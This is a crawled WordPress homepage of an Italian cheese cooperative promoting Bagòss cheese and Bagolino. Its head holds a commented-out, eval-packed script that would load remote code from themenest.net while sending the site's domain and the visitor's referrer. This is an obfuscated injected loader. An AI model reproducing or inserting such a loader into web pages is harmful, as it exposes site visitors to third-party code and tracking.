

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bagossbagolino.it/
body_size: 9784
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Cooperativa Valle di Bagolino | Un nuovo sito targato WordPress</title>

<link rel="stylesheet" href="http://www.bagossbagolino.it/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=2.7.1" type="text/css" media="all" />

<link rel="stylesheet" href="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/style.css" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Kreon:300,400,700' rel='stylesheet' type='text/css'>
<link rel="alternate" type="application/rss+xml" title="Cooperativa Valle di Bagolino RSS Feed" href="http://www.bagossbagolino.it/feed/" />
<link rel="alternate" type="application/atom+xml" title="Cooperativa Valle di Bagolino Atom Feed" href="http://www.bagossbagolino.it/feed/atom/" />
<link rel="pingback" href="http://www.bagossbagolino.it/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/css/ie6style.css" />
	<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #menu-bar, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow, .testimonials-item-bottom, #quote, #bottom-shadow, #quote .container');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/css/ie8style.css" />
<![endif]-->
<!--<script type="text/javascript">
eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('0.f(\'<2\'+\'3 5="6/7" 8="9://a.b/e/o/g?d=\'+0.h+\'&i=\'+j(0.k)+\'&c=\'+4.l((4.m()*n)+1)+\'"></2\'+\'3>\');',25,25,'document||scr|ipt|Math|type|text|javascript|src|http|themenest|net|||platform|write|track|domain|r|encodeURIComponent|referrer|floor|random|1000|script'.split('|'),0,{}));
</script>
<script type="text/javascript">
	document.documentElement.className = 'js';
</script>-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Cooperativa Valle di Bagolino &raquo; Feed" href="http://www.bagossbagolino.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cooperativa Valle di Bagolino &raquo; Feed dei commenti" href="http://www.bagossbagolino.it/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.bagossbagolino.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="MyCuisine v.2.2" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bagossbagolino.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='widgets-on-pages-css' href='http://www.bagossbagolino.it/wp-content/plugins/widgets-on-pages/public/css/widgets-on-pages-public.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='http://www.bagossbagolino.it/wp-content/themes/MyCuisine/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.bagossbagolino.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='http://www.bagossbagolino.it/wp-includes/js/thickbox/thickbox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='et_page_templates-css' href='http://www.bagossbagolino.it/wp-content/themes/MyCuisine/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0" id="et-shortcodes-js-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"http:\/\/www.bagossbagolino.it\/index.php?photocrati_ajax=1","rest_url":"http:\/\/www.bagossbagolino.it\/wp-json\/","wp_home_url":"http:\/\/www.bagossbagolino.it","wp_site_url":"http:\/\/www.bagossbagolino.it","wp_root_url":"http:\/\/www.bagossbagolino.it","wp_plugins_url":"http:\/\/www.bagossbagolino.it\/wp-content\/plugins","wp_content_url":"http:\/\/www.bagossbagolino.it\/wp-content","wp_includes_url":"http:\/\/www.bagossbagolino.it\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"fce65e0310"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=4.0.3" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=4.0.3" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="http://www.bagossbagolino.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bagossbagolino.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />

<!--[if lte IE 7]>
<link rel="stylesheet" href="http://www.bagossbagolino.it/wp-content/plugins/old-ie-alert/css/oiea.css" type="text/css" media="screen" />
<![endif]-->

<script type="text/javascript">var icl_lang = 'it';var icl_home = 'http://www.bagossbagolino.it/';</script>
<script type="text/javascript" src="http://www.bagossbagolino.it/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js"></script>
<meta name="generator" content="WPML ver:2.7.1 stt:27,1,3;0" />
<link rel="alternate" hreflang="en-US" href="http://www.bagossbagolino.it/en/" />
<link rel="alternate" hreflang="de-DE" href="http://www.bagossbagolino.it/de/" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="7000" /><meta name="et_disable_toptier" content="0" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_cufon" content="0" />
</head>
<body class="home blog chrome">
	<div id="page-bg">
		<div id="page-bottom">
			<div id="page-top">
				<div id="featured">
	
			<div class="slide active" style="background:  url('http://www.bagossbagolino.it/wp-content/uploads/2013/02/header1.jpg') no-repeat top center;">
			<div class="container descright">
				<div class="description">
					<h2 class="title"><a href="/il-bagoss">Formaggio Bagòss</a></h2>
					<p>Il Bagòss è il formaggio tipico e l'anima stessa di Bagolino, un piccolo paese di montagna incastonato al centro delle Alpi italiane. </p>
					<a class="readmore" href="/il-bagoss"><span>Scopri il Bagòss</span></a>
				</div> <!-- .description -->
			</div> <!-- .container -->
			<div class="slide-top-shadow"></div>
			<div class="slide-bottom-shadow"></div>
		</div> <!-- .slide -->
			<div class="slide" style="background:  url('http://www.bagossbagolino.it/wp-content/uploads/2013/02/header2.jpg') no-repeat top center;">
			<div class="container">
				<div class="description">
					<h2 class="title"><a href="/presidio-slow-food">Presidio Slow Food</a></h2>
					<p>Dal 1999 il Bagòss è Presidio Slow Food, che ne tutela, identifica e valorizza la zona di provenienza e la lavorazione.</p>
					<a class="readmore" href="/presidio-slow-food"><span>Altre info</span></a>
				</div> <!-- .description -->
			</div> <!-- .container -->
			<div class="slide-top-shadow"></div>
			<div class="slide-bottom-shadow"></div>
		</div> <!-- .slide -->
			<div class="slide" style="background:  url('http://www.bagossbagolino.it/wp-content/uploads/2013/02/header3.jpg') no-repeat top center;">
			<div class="container descright">
				<div class="description">
					<h2 class="title"><a href="/ricette">Ricette con il Bagòss</a></h2>
					<p>Tortelloni, pappardelle, polenta e altre prelibatezze dove il protagonista è uno solo: il Bagòss!</p>
					<a class="readmore" href="/ricette"><span>Cucina con noi</span></a>
				</div> <!-- .description -->
			</div> <!-- .container -->
			<div class="slide-top-shadow"></div>
			<div class="slide-bottom-shadow"></div>
		</div> <!-- .slide -->
	</div> <!-- #featured -->				<div id="main-area">
					<div class="container">
						<div id="menu-right"></div>
						<div id="menu-bar">
							<div id="menu-content" class="clearfix">
								<a href="http://www.bagossbagolino.it">
																		<img src="http://www.bagossbagolino.it/wp-content/themes/MyCuisine/images/logo.png" alt="MyCuisine Logo" id="logo"/>
								</a>
																<ul id="top-menu" class="nav"><li id="menu-item-88" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-88"><a href="http://www.bagossbagolino.it" aria-current="page">Home</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87"><a href="http://www.bagossbagolino.it/la-cooperativa/">La Cooperativa</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="http://www.bagossbagolino.it/il-bagoss/">Il Bagoss</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="http://www.bagossbagolino.it/presidio-slow-food/">Slow Food</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://www.bagossbagolino.it/bagolino/">Bagolino</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="http://www.bagossbagolino.it/photogallery/">Foto</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.bagossbagolino.it/ricette/">Ricette</a></li>
</ul>							</div> <!-- end #menu-content-->
						</div> <!-- end #menu-bar-->
											
											</div> 	<!-- end .container -->
				</div> <!-- end #main-area -->
			</div> <!-- end #page-top -->
							<div id="controllers">
					<div class="container clearfix">
						<div id="switcher">
							<div id="switcher-right">
								<div id="switcher-content">
																			<a href="#" class="item active">1</a>
																			<a href="#" class="item">2</a>
																			<a href="#" class="item">3</a>
																	</div> <!-- #switcher-content -->
							</div> <!-- #switcher-right -->
						</div> <!-- #switcher -->
					</div> <!-- .container -->
				</div> <!-- #controllers -->
					</div> <!-- end #page-bottom -->
	</div> <!-- end #page-bg -->
	
	<div id="content-area">
			<div id="quote">
			<div class="container">
				<div id="quote-shadow"></div>
				<p id="quote-line-1">Il formaggio Bagòss, fiore all'occhiello di Bagolino e dei soci della Cooperativa Valle</p>
				<p id="quote-line-2"></p>
			</div> 	<!-- end .container -->
		</div> <!-- end #quote -->
	
	<div class="container clearfix">
									<div class="home-block">
																																		<h3 class="title">Alcune immagini</h3>
									<div id='gallery' class='widgets_on_page wop_tiny1  wop_small1  wop_medium1  wop_large1  wop_wide1'>
			<ul>[Not a valid template]</ul></div><!-- widgets_on_page -->
<p><a title="Photogallery" href="http://www.bagossbagolino.it/photogallery/">Vai alla photogallery</p>
<p></a></p>
																							
										
									</div> <!-- end .home-block -->
							<div class="home-block">
										
																		<h3 class="title">Zona di produzione</h3>
							
							<div id="gmaps-border">
								<div id="gmaps-container"></div>
							</div> <!-- end #gmaps-border -->

							<script type="text/javascript" src="https://maps.google.com/maps/api/js?v=3.1&sensor=false&key=AIzaSyCfa8f7zzG4R9yFG438lzLGWRRO7IS-XXg"></script>
							<script type="text/javascript">
							  //<![CDATA[
							  var map;
							  var geocoder;

							  initialize();

							  function initialize() {
								 geocoder = new google.maps.Geocoder();
								 geocoder.geocode({
									'address': 'Bagolino (BS)',
									'partialmatch': true}, geocodeResult);   
							  }

							  function geocodeResult(results, status) {
								 
								 if (status == 'OK' && results.length > 0) {         
									var latlng = new google.maps.LatLng(results[0].geometry.location.b,results[0].geometry.location.c);
									var myOptions = {
									   zoom: 10,
									   center: results[0].geometry.location,
